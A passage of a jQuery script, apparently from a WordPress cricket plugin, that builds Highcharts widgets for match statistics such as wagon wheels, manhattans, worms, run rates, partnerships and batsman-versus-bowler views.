				var bowlerId = widget.find('.bowler-filter').val() || 0;



				if( typeof(bats) !== 'undefined' && typeof(inning.inning_id) !== 'undefined' && bats.length > 0 )

				{

					for( i=0;i<inning.wagons.length; i++ )

					{

						var w = inning.wagons[i];

						//console.log(w);

	

						if( typeof(zones[w[7]]) === 'undefined' ) {

							zones[w[7]] = 0;

						}



						if( typeof(runtypes) !== 'undefined' && runtypes.length > 0 ) {

							if( $.inArray( w[3], runtypes ) == -1 ) {

								continue;

							}

						}



						if( bowlerId > 0 && bowlerId != w[1] ) {

							continue;

						}



						if( typeof(bats) !== 'undefined' && bats.length > 0 ) {

							for(var k=0; k<bats.length; k++) {

								if( bats[k] == w[0] ) {

									zones[w[7]] += parseInt( w[3],10 );

								}

							}

						}

						else{

							zones[w[7]] += parseInt(w[3], 10);

						}

					}

					zones.shift();

				}





				var series = [ {name: 'Spiders', data: []}];

				for( i=0;i<zones.length; i++ ) {

					series[0]['data'].push({ name: zones[i].toString(), note: zoneName(i), y: 12.5 });

				}



				return series;

			},

			zoneName = function( z ) {

				var zones = ['Fine Leg', 'Square Leg', 'Mid Wicket' ,'Long on', 'Long of', 'Cover', 'Point', '3rd man'];

				return typeof(zones[z]) !== 'undefined' ? zones[z] : '';

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initWagonWheelWidget );

	$(window).on( 'wpesag/content_changed', initWagonWheelWidget );

})(jQuery);

/* section ends */





/* widget - match-manhattan */

(function($) {

	function initMatchManhattanWidget()

	{

		$('.widget.match-manhattan').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			data,

			innings,

			teams,

			players,

			init = function()

			{

				data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				wpesag_log('initMatchManhattanWidget - buildApi');

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];

				teams = data['teams'];

				players = data['players'];

				



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					widget.html('<div class="chart"></div>');

					buildChart();

				}

			},

			buildChart = function()

			{

				var series = getSeries();

				widget.find(".chart").highcharts({

					chart: { type: 'column' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: {

						allowDecimals : false,

						title: { text: false } 

					},

					yAxis: {

						min: 0,

						allowDecimals : false,

						title: {

							text: '',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					plotOptions: {

						scatter	: {marker: {symbol: 'circle', fillColor:'#ff0000'}}

					},

					tooltip: {

						headerFormat: '<span style="font-size:10px">Over {point.key}</span><table>',

						pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +

							'<td style="padding:0"><b>{point.y:.1f}</b></td></tr>',

						footerFormat: '</table>',

						shared: true,

						useHTML: true,

						formatter: function (r, x) {

							if( typeof(this.point) !== 'undefined' && typeof(this.point.note) !== 'undefined' ) {

								return this.point.note;

							}

							var s = '<span style="font-size:10px">Over '+ this.x +'</span>';

							$.each(this.points, function(i, point) {

								s += '<br/>' + point.series.name + ': <b>' + point.y + ' runs</b>';

							});

					        return s;

						}

					},

					series: series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}

				var series = getSeries();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries(series[i]);

				}

			},

			getSeries = function() {



				var overruns = {}, fowdata = {}, series = [], serie, inning, team, player, run, x, y, fow, xadjust, over_wickets, str = '';



				for( var i=0;i<innings.length; i++ ) {



					var serie = { name: innings[i].name, data: [], type: 'column', id : 'manhattan'+i };

					var manhattan = innings[i].statistics.manhattan;

					overruns[ innings[i].inning_id ] = {};

					for( var j=0; j<manhattan.length; j++ ) {

						serie.data.push( [ manhattan[j]['over'], manhattan[j]['runs'] ] );

						overruns[ innings[i].inning_id ][ manhattan[j]['over'] ] = manhattan[j]['runs'];

					}



					series.push( serie );

				}



				for( var i=0;i<innings.length; i++ ) {



					inning = innings[i];

					team = wpesag_find_team( inning.batting_team_id, teams );



					fowdata[inning.iid] = [];

					xadjust = inning.number == 1 ? -0.15 : 0.15;

					over_wickets = {};



					for( var j=0; j<inning.fows.length; j++ ) {



						fow = inning.fows[j];

						var ov = parseInt(fow.overs_at_dismissal.toString().split('.')[0], 10)+1;

						var bl = parseInt(fow.overs_at_dismissal.toString().split('.')[1], 10);

						

						run = overruns[ inning.inning_id ][ov];

						player = wpesag_find_player( fow.batsman_id, players );



						str = player.name +' - '+ fow.runs + ' ('+ fow.balls_faced +')' + '<br/>' + fow.how_out + '<br/>' + team.name + ' '+ fow.score_at_dismissal +'/'+ fow.order + ' ('+ fow.overs_at_dismissal +')';



						if( 'undefined' === typeof(over_wickets[ov]) ) { 

							over_wickets[ov] = 0;

						}



						over_wickets[ov] += 1;



						if( ov < 1 ) { 

							x = ov + xadjust;

						} else { 

							x = ov + xadjust;

						}



						y = run + (over_wickets[ov]/1.4);



						fowdata[inning.iid].push({ x:x, y:y, note: str });

					}

					

					// console.log(fowdata[inning.iid]);



					var serie = {name: inning.name, type: 'scatter', data: fowdata[inning.iid], id: 'fows'+i, linkedTo: 'manhattan'+i};

					series.push( serie );

				}



				return series;

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchManhattanWidget );

	$(window).on( 'wpesag/content_changed', initMatchManhattanWidget );

})(jQuery);

/* section ends */





/* widget - match-worm */

(function($) {

	function initMatchWormWidget()

	{

		$('.widget.match-worm').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			colors = wpesag_colors(),

			innings,

			players,

			teams,

			data,

			init = function()

			{

				data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						} else {

							setTimeout( buildSelf, 3000);

						}

					},

					error: function(r) {

						setTimeout( buildSelf, 3000);

					}

				});

			},

			build = function()

			{

				innings = data['innings'];

				players = data['players'];

				teams = data['teams'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				}

				else{

					widget.html('<div class="chart"></div>');

					buildChart();

				}

			},

			buildChart = function()

			{

				var series = getSeries();



				widget.find(".chart").highcharts({

					chart: { type: 'line' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { title: { text: false } },

					yAxis: {

						min: 0,

						title: {

							text: '',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						headerFormat: '<span style="font-size:10px">Over {point.key}</span><table>',

						pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +

							'<td style="padding:0"><b>{point.y}</b></td></tr>',

						footerFormat: '</table>',

						shared: true,

						useHTML: true,

						formatter: function (r, x) {

							if( typeof(this.point) !== 'undefined' && typeof(this.point.note) !== 'undefined' ) {

								return this.point.note;

							}

							var s = '<span style="font-size:10px">Over '+ this.x +'</span>';

							$.each(this.points, function(i, point) {

								s += '<br/>' + point.series.name + ': <b>' + point.y + ' runs</b>';

							});

					        return s;

						}

					},

					plotOptions: {

						scatter	: { marker: {symbol: 'circle', fillColor:'#ff0000'} }

					},

					series: series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}



				var series = getSeries();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries(series[i]);

				}

			},

			getSeries = function()

			{

				var series = [], overruns = {}, fowdata = {}, runs = {}, runs2 = {}, x, y;



				for( var i=0;i<innings.length; i++ ) {

					var serie = {name: innings[i].name, 'type' : 'line', color: colors[i], marker: {symbol:'circle'}, data: [], id: 'worm'+i};

					var worm = innings[i].statistics.worm;

					overruns[ innings[i].inning_id ] = {};

					for( var j=0; j<worm.length; j++ ) {

						serie.data.push([ worm[j]['over'], worm[j]['runs'] ]);

						overruns[ innings[i].inning_id ][ worm[j]['over'] ] = worm[j]['runs'];

					}

					series.push( serie );

				}



				var ind = 1;

				for( var i=0;i<innings.length; i++ ) {



					var xadjust = ind == 1 ? -0.15 : 0.15;

					var over_wickets = {};

					var team = wpesag_find_team( innings[i].batting_team_id, teams );



					for( var j=0; j<innings[i].fows.length; j++ ) {



						var fow = innings[i].fows[j];

						var ov = parseInt(fow.overs_at_dismissal.toString().split('.')[0], 10)+1;

						var bl = parseInt(fow.overs_at_dismissal.toString().split('.')[1], 10);

						var run = fow.score_at_dismissal;

						var player = wpesag_find_player( fow.batsman_id, players );



						str = player.name +' - '+ fow.runs + ' ('+ fow.balls_faced +')' + '<br/>' + fow.how_out + '<br/>' + team.name + ' '+ fow.score_at_dismissal +'/'+ fow.order + ' ('+ fow.overs_at_dismissal +')';



						if( 'undefined' === typeof(over_wickets[ov]) ) { 

							over_wickets[ov] = 0;

						}

						over_wickets[ov] += 1;



						if( ov < 2 ) { 

							x = ov + xadjust;

						} else { 

							x = ov + xadjust;

						}

						y = run + (over_wickets[ov]/1.4);



						if( 'undefined' === typeof(fowdata[innings[i].inning_id]) ) { fowdata[innings[i].inning_id] = []; }



						fowdata[innings[i].inning_id].push({x:x, y:y, note: str});

					}

					ind ++;



					var serie = {name: innings[i].name, type: 'scatter', data: fowdata[innings[i].inning_id], id: 'wormfows'+i, linkedTo: 'worm'+i};

					series.push( serie );

				}

				

				// console.log(series);



				return series;

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchWormWidget );

	$(window).on( 'wpesag/content_changed', initMatchWormWidget );

})(jQuery);

/* section ends */





/* widget - match-runrate */

(function($) {

	function initMatchRunrateWidget()

	{

		$('.widget.match-runrate').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			colors = ["#3366CC", "#DC3912"],

			innings,

			init = function()

			{

				var data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			}

			buildChart = function()

			{

				widget.html( '<div class="chart"></div>' );



				var series = getSeriesData();

				 widget.find(".chart").highcharts({

					chart: { type: 'line' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { title: { text: false } },

					yAxis: {

						min: 0,

						title: {

							text: '',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						headerFormat: '<span style="font-size:10px">Over {point.key}</span><table>',

						pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +

							'<td style="padding:0"> <b>{point.y:.1f}</b></td></tr>',

						footerFormat: '</table>',

						shared: true,

						useHTML: true

					},

					series: series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}

				var series = getSeriesData();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries( series[i] );

				}

			},

			getSeriesData = function()

			{

				var series = [], serie, inning;



				for( var i=0; i<innings.length; i++ ) {

					inning = innings[i];

					serie = {name: inning.name, color: colors[i], data: [] };

					for( j=0; j<inning.statistics.runrates.length; j++ ) {

						var stat = inning.statistics.runrates[j];

						serie.data.push([ stat.over, stat.runrate ]);

					}

					series.push( serie );

				}

				

				// console.log( series );



				return series;

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchRunrateWidget );

	$(window).on( 'wpesag/content_changed', initMatchRunrateWidget );

})(jQuery);

/* section ends */





/* widget - match-partnership */

(function($) {

	function initMatchPartnership()

	{

		$('.widget.match-partnership').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			data,

			innings,

			players,

			teams,

			init = function()

			{

				data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];

				players = data['players'];

				teams = data['teams'];



				buildChart();

			},

			buildChart = function()

			{

				var 

				selected_inning_id = widget.find('select[name="inning"]').length > 0 ? widget.find('select[name="inning"]').val() : 0,

				partdata = [],

				highest_run = 0,

				partnerships,

				partnership,

				batsman1,

				batsman2,

				player1,

				player2;



				if( ! selected_inning_id && innings.length > 0 ){

					for( var i=0; i<innings.length; i ++ ) {

						if( innings[i].status == 3 ){

							selected_inning_id = innings[i].inning_id;

							break;

						}

					}

					if( ! selected_inning_id ){

						selected_inning_id = innings[innings.length - 1].inning_id;

					}

				}



				// build markup partdata

				inning = wpesag_find_inning(selected_inning_id, innings);



				if( ! inning ) {

					widget.html( '<p align="center">Partnership unavailable</p>' );

					return false;

				}



				//console.log( inning );

				if( inning ) {



					partnerships = inning.statistics.partnership;



					for( i=0; i<partnerships.length; i++ ) {



						partnership = partnerships[i];

						if( partnership.batsmen.length < 2 ) {

							continue;

						}



						batsman1 = partnership.batsmen[0];

						batsman2 = partnership.batsmen[1];

						batsman1.player = wpesag_find_player(batsman1.batsman_id, players);

						batsman2.player = wpesag_find_player(batsman2.batsman_id, players);



						partdata.push([ 

							partnership.order, 

							batsman1.player.name +' '+ batsman1.runs + ' ('+ batsman1.balls_faced +')', 

							batsman2.player.name +' '+ batsman2.runs + ' ('+ batsman2.balls_faced +')', 

							partnership.runs + ' (' + partnership.balls_faced + ')',

							batsman1.runs,

							batsman2.runs,

							batsman1.fours,

							batsman2.fours,

							batsman1.sixes,

							batsman2.sixes,

						]);



						highest_run = Math.max( batsman1.runs, batsman2.runs, highest_run );

					}

				}





				var htm = '<div class="chart">';

				for( i=0; i<partdata.length; i++ ) {



					var d = partdata[i];



					var l4w = d['6'] > 0 ? (((d['6']*4)/highest_run)*100) : 0;

					var l6w = d['8'] > 0 ? (((d['8']*6)/highest_run)*100) : 0;

					var lw = d['4'] ? ((d['4']/highest_run)*100) - l4w - l6w : 0;

	

					var r4w = d['7'] > 0 ? (((d['7']*4)/highest_run)*100) : 0;

					var r6w = d['9'] > 0 ? (((d['9']*6)/highest_run)*100) : 0;

					var rw = d['5'] ? ((d['5']/highest_run)*100) - r4w - r6w : 0;

	

					htm += '<div class="linechart-row">';

					htm += '<div class="left label">'+ d['1'] +'</div>';

					htm += '<div class="center label">'+ d['3'] +'</div>';

					htm += '<div class="right label">'+ d['2'] +'</div>';

					htm += '<div class="left bar">';

					htm += '<div class="run" style="width:'+ lw +'%;">&nbsp;</div>';

					htm += '<div class="run4" style="width:'+ l4w +'%;">'+ d['6'] +' x 4s</div>';

					htm += '<div class="run6" style="width:'+ l6w +'%;">'+ d['8'] +' x 6s</div>';

					htm += '</div>';

					htm += '<div class="right bar">';

					htm += '<div class="run" style="width:'+ rw +'%;">&nbsp;</div>';

					htm += '<div class="run4" style="width:'+ r4w +'%;">'+ d['7'] +' x 4s</div>';

					htm += '<div class="run6" style="width:'+ r6w +'%;">'+ d['9'] +' x 6s</div>';

					htm += '</div>';

					htm += '</div>';

				}

				htm += '</div>';



				htm += '<div class="textcenter"><select name="inning">';

				for( var i=0; i<innings.length; i ++ ) {

					if( selected_inning_id == innings[i].inning_id ) {

						htm += '<option value="'+ innings[i].inning_id +'" selected="selected">'+ innings[i].name +'</option>';

					} else {

						htm += '<option value="'+ innings[i].inning_id +'">'+ innings[i].name +'</option>';

					}

				}

				htm += '</select></div>';



				widget.html( htm );



				widget.find('select[name="inning"]').on('change', function() {

					buildChart();

				});

			};



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchPartnership );

	$(window).on( 'wpesag/content_changed', initMatchPartnership );

})(jQuery);

/* section ends */





/* widget - match-p2p */

(function($) {

	function initMatchP2pWidget()

	{

		$('.widget.match-p2p').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			data,

			innings,

			players,

			teams,

			init = function()

			{

				var data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];

				players = data['players'];

				teams = data['players'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			},

			buildChart = function()

			{

				var selected_inning_id = widget.find('select[name="inning"]').length > 0 ? widget.find('select[name="inning"]').val() : 0;

				if( ! selected_inning_id && innings.length > 0 ){

					for( var i=0; i<innings.length; i ++ ) {

						if( innings[i].status == 3 ){

							selected_inning_id = innings[i].inning_id;

							break;

						}

					}

					if( ! selected_inning_id ){

						selected_inning_id = innings[innings.length - 1].inning_id;

					}

				}



				var selected_view = 'bat';



				var htm = '<div class="chart"></div>';



				htm += '<div class="row textcenter mb10">';

				htm += '<label class="col-sm-6 col-sm-offset-6"><input name="viewtype" type="radio" value="bat" checked="checked" /> Batsmen v/s Bowlers</label>';

				htm += '<label class="col-sm-6"><input name="viewtype" type="radio" value="bowl" /> Bowlers v/s Batsmen</label>';

				htm += '</div>';



				htm += '<div class="row textcenter mb10">';

				htm += '<select name="inning" class="col-sm-12 col-sm-offset-6">';

				for( var i=0; i<innings.length; i ++ ) {

					if( selected_inning_id == innings[i].inning_id ) {

						htm += '<option value="'+ innings[i].inning_id +'" selected="selected">'+ innings[i].name +'</option>';

					} else {

						htm += '<option value="'+ innings[i].inning_id +'">'+ innings[i].name +'</option>';

					}

				}

				htm += '</select>';

				htm += '</div>';



				htm += '<div class="row textcenter mb10">';

				htm += '<select name="batsman" class="col-sm-12 col-sm-offset-6"><option value="all">All Batsmen</option></select>';

				htm += '<select name="bowler" class="col-sm-12 col-sm-offset-6"><option value="all">All Bowlers</option></select>';

				htm += '</div>';



				widget.html( htm );

				// return false;



				var xdata = getSeriesData(), series = xdata.series, categories = xdata.categories;

				// console.log(xdata);



				widget.find('.chart').highcharts({

					chart: { type: 'bar' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { categories: categories, title: { text: false } },

					yAxis: {

						min: 0,

						title: {

							text: '',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						headerFormat: '<span style="font-size:10px"><b>{point.key}</b></span><table>',

						pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y}</b></td></tr>',

						footerFormat: '</table>',

						shared: true,

						useHTML: true

					},

					plotOptions: {

						bar: {

							dataLabels: {

								enabled: true

							}

						}

					},

					legend: {

						enable: false

					},

					series: series,

					credits: { enabled: false }

				});



				widget.find('input[name="viewtype"]').on('change', function() {



					var selected_inning_id = widget.find('select[name="inning"]').val();

					var view = widget.find('input[name="viewtype"]:checked').val();

					var inning = wpesag_find_inning(selected_inning_id, innings);



					if( ! inning ) { 

						return false;

					}



					var batsman_ids = [];

					var bowler_ids = [];

					var htm;



					htm = '<option value="all">All Batsmen</option>';

					for( i=0; i<inning.statistics.p2p.length; i++ ) {

						var stat = inning.statistics.p2p[i];

						if( $.inArray(stat.batsman_id, batsman_ids) == -1 ){

							batsman_ids.push(stat.batsman_id);

							stat.batsman = wpesag_find_player(stat.batsman_id, players);

							htm += '<option value="'+ stat.batsman_id +'">'+ stat.batsman.name +'</option>';

						}

					}

					widget.find('select[name="batsman"]').html(htm);

	

					htm = '<option value="all">All Bowlers</option>';

					for( i=0; i<inning.statistics.p2p.length; i++ ) {

						var stat = inning.statistics.p2p[i];

						if( $.inArray(stat.bowler_id, bowler_ids) == -1 ){

							bowler_ids.push(stat.bowler_id);

							stat.bowler = wpesag_find_player(stat.bowler_id, players);

							htm += '<option value="'+ stat.bowler_id +'">'+ stat.bowler.name +'</option>';

						}

					}

					widget.find('select[name="bowler"]').html(htm);



					if( 'bat' == view ) {

						widget.find('select[name="batsman"]').hide();

						widget.find('select[name="bowler"]').show();

					}

					else if( 'bowl' == view ) {

						widget.find('select[name="bowler"]').hide();

						widget.find('select[name="batsman"]').show();

					}	



					updateChart();

				});

				widget.find('input[name="viewtype"]').trigger('change');

				widget.find('select[name="inning"]').on('change', function() {



					var selected_inning_id = $(this).val();



					if( 'all' != selected_inning_id ) {



						var inning = wpesag_find_inning(selected_inning_id, innings);

	

						if( ! inning ) { 

							return false;

						}



						var batsman_ids = [];

						var bowler_ids = [];

						var htm;



						htm = '<option value="all">All Batsmen</option>';

						for( i=0; i<inning.statistics.p2p.length; i++ ) {

							var stat = inning.statistics.p2p[i];

							if( $.inArray(stat.batsman_id, batsman_ids) == -1 ){

								batsman_ids.push(stat.batsman_id);

								stat.batsman = wpesag_find_player(stat.batsman_id, players);

								htm += '<option value="'+ stat.batsman_id +'">'+ stat.batsman.name +'</option>';

							}

						}

						widget.find('select[name="batsman"]').html(htm);

		

						htm = '<option value="all">All Bowlers</option>';

						for( i=0; i<inning.statistics.p2p.length; i++ ) {

							var stat = inning.statistics.p2p[i];

							if( $.inArray(stat.bowler_id, bowler_ids) == -1 ) {

								bowler_ids.push(stat.bowler_id);

								stat.bowler = wpesag_find_player( stat.bowler_id, players );

								htm += '<option value="'+ stat.bowler_id +'">'+ stat.bowler.name +'</option>';

							}

						}

						widget.find('select[name="bowler"]').html(htm);



					} else {

						widget.find('select[name="batsman"]').html('<option value="all">All Batsmen</option>');

						widget.find('select[name="bowler"]').html('<option value="all">All Bowlers</option>');

					}



					updateChart();

				});

				widget.find('select[name="batsman"], select[name="bowler"]').on('change', function() {

					updateChart();

				});

			},

			updateChart = function()

			{

				var chart = widget.find('.chart').highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}



				var xdata = getSeriesData();

				chart.xAxis[0].setCategories( xdata.categories );

				for (var i = 0; i < xdata.series.length; i++) {

				    chart.addSeries( xdata.series[i] );

				}

			},

			getSeriesData = function()

			{

				var 

				selected_inning_id = widget.find('select[name="inning"]').val(),

				bat = widget.find('select[name="batsman"]').val(), 

				bowl = widget.find('select[name="bowler"]').val(),

				selected_view = widget.find('input[name="viewtype"]:checked').val(),

				series = [], categories = [];



				inning = wpesag_find_inning( selected_inning_id, innings );



				if( ! inning || inning.statistics.p2p.length == '0' ){ 

					return {series: series, categories:categories};

				}



				var rawdata = {title: inning.name, batting: {}, bowling: {}};





				// build markup data

				for( i=0; i<inning.statistics.p2p.length; i++ ) {



					var stat = inning.statistics.p2p[i];



					if( selected_view == 'bowl' && 'all' != bat && stat.batsman_id != bat ) { 

						continue; 

					} else if( selected_view == 'bat' && 'all' != bowl && stat.bowler_id != bowl ) { 

						continue;

					}



					if( selected_view == 'bat' ) {



						stat.batsman = wpesag_find_player( stat.batsman_id, players );

						if( 'undefined' === typeof(rawdata['batting'][stat.batsman_id]) ) { 

							rawdata['batting'][stat.batsman_id] = [stat.batsman.name, 0, 0];

						}

						rawdata['batting'][stat.batsman_id][1] = rawdata['batting'][stat.batsman_id][1] + stat.runs;

						rawdata['batting'][stat.batsman_id][2] = rawdata['batting'][stat.batsman_id][2] + stat.balls;

					}

					else if( selected_view == 'bowl' ) {



						stat.bowler = wpesag_find_player( stat.bowler_id, players );

						if( 'undefined' === typeof(rawdata['bowling'][stat.bowler_id]) ) { 

							rawdata['bowling'][stat.bowler_id] = [stat.bowler.name, 0, 0];

						}

						rawdata['bowling'][stat.bowler_id][1] = rawdata['bowling'][stat.bowler_id][1] + stat.runs;

						rawdata['bowling'][stat.bowler_id][2] = rawdata['bowling'][stat.bowler_id][2] + stat.balls;

					}

				}



				// showing all innings

				series = [ {name: 'Runs', color: "#3366CC", data: []}, {name: 'Balls', color: "#DC3912",data: []} ];

				if( selected_view == 'bat' ) {

					var bts = rawdata['batting'];

					for( var i in bts ) {

						categories.push( bts[i][0] );

						series[0]['data'].push( bts[i][1] );

						series[1]['data'].push( bts[i][2] );

					}

				}

				else if( selected_view == 'bowl' ) {

					var bts = rawdata['bowling'];

					for( var i in bts ) {

						categories.push( bts[i][0] );

						series[0]['data'].push( bts[i][1] );

						series[1]['data'].push( bts[i][2] );

					}

				}



				return {series: series, categories:categories};

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchP2pWidget );

	$(window).on( 'wpesag/content_changed', initMatchP2pWidget );

})(jQuery);

/* section ends */





/* widget - match-runs */

(function($) {

	function initMatchRunsWidget()

	{

		$('.widget.match-runs').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			colors = wpesag_colors(),

			data,

			innings,

			players,

			init = function()

			{

				var data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];

				players = data['players'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			},

			buildChart = function()

			{

				var 

					selected_inning_id = widget.find('select[name="inning"]').length > 0 ? widget.find('select[name="inning"]').val() : 0,

					htm;



				htm = '<div class="chart"></div>';

				htm += '<div class="form-inline textcenter">';

				htm += '<select name="inning"><option value="all">All Innings</option>';

				for( var i=0; i<innings.length; i ++ ) {

					if( selected_inning_id == innings[i].inning_id ) {

						htm += '<option value="'+ innings[i].inning_id +'" selected="selected">'+ innings[i].name +'</option>';

					} else {

						htm += '<option value="'+ innings[i].inning_id +'">'+ innings[i].name +'</option>';

					}

				}

				htm += '</select>';

				htm += '<select name="batsman" style="display:none;"><option value="all">All Batsmen</option></select>';

				htm += '<select name="bowler" style="display:none;"><option value="all">All Bowlers</option></select>';

				htm += '</div>';



				widget.html( htm );



				var chartData = getChartData();



				widget.find(".chart").highcharts({

					chart: { type: 'bar' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { categories: chartData.categories, title: { text: false } },

					yAxis: {

						min: 0,

						title: {

							text: '',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						// valueSuffix: ' Shots'

					},

					plotOptions: {

						bar: {

							dataLabels: {

								enabled: true

							}

						}

					},

					legend: {

						enabled: false,

						layout: 'vertical',

						align: 'right',

						verticalAlign: 'top',

						x: -40,

						y: 80,

						floating: true,

						borderWidth: 1,

						backgroundColor: ((Highcharts.theme && Highcharts.theme.legendBackgroundColor) || '#FFFFFF'),

						shadow: true

					},

					series: chartData.series,

					credits: { enabled: false }

				});



				initActions();

			},

			initActions = function()

			{

				widget.find('select[name="inning"]').on('change', function(){



					var selected_inning_id = $(this).val();



					if( 'all' != selected_inning_id ) {



						var inning = wpesag_find_inning(selected_inning_id, innings);

	

						if( ! inning ) { 

							return false;

						}

	

						var batsman_ids = [];

						var bowler_ids = [];

						var htm;

	

						htm = '<option value="all">All Batsmen</option>';

						for( i=0; i<inning.statistics.p2p.length; i++ ) {

							var stat = inning.statistics.p2p[i];

							if( $.inArray(stat.batsman_id, batsman_ids) == -1 ){

								batsman_ids.push(stat.batsman_id);

								stat.batsman = wpesag_find_player(stat.batsman_id, players);

								htm += '<option value="'+ stat.batsman_id +'">'+ stat.batsman.name +'</option>';

							}

						}

						widget.find('select[name="batsman"]').html(htm).fadeIn();

		

						htm = '<option value="all">All Bowlers</option>';

						for( i=0; i<inning.statistics.p2p.length; i++ ) {

							var stat = inning.statistics.p2p[i];

							if( $.inArray(stat.bowler_id, bowler_ids) == -1 ){

								bowler_ids.push(stat.bowler_id);

								stat.bowler = wpesag_find_player(stat.bowler_id, players);

